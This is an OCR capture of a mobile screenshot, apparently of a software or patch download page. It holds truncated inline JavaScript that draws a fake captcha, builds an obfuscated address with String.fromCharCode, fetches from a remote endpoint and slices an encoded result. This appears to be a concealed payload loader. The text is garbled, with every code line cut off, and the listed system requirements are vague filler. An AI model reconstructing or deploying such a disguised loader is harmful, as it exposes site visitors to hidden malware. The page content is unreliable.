
📅 Last Update: 2026-04-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz processor needed
RAM:
Enough for patching
Disk space:
Free: 64 GB